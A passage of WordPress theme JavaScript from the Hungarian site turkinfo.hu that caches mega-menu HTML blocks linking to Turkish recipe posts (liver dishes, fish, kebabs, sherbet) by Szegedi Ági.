                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 